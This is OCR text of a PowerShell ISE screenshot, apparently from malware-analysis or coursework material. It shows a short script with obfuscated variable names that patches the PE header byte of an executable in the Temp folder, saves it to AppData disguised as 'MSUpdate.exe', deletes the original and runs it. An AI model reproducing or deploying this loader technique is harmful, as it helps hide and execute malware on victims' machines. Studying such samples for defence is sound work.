 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
12152021_17_59_52.ps1
1 $IKAKJweY99 = "MSUpdate.exe"
2 $JclVYDTm99 = "C:\Windows\Temp\ms457.exe"
3 $ERLRAwve99 = 0x3C
4 $bytes = [System.IO.File]::ReadAllBytes($JclVYDTm99)
5 $bytes[$ERLRAwve99] = 0xD0
6 [System.IO.File]::WriteAllBytes("$env:APPDATA\$IKAKJweY99", $bytes)
7 Remove-Item -Path $JclVYDTm99
8 Start-Process ("$env:APPDATA\$IKAKJweY99")
9
PS C:\Users\LLTTCS\Desktop\CW Resource Files\extracted>
Commands
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Add-History
Run Insert Copy
Ln 1 Col 57 110%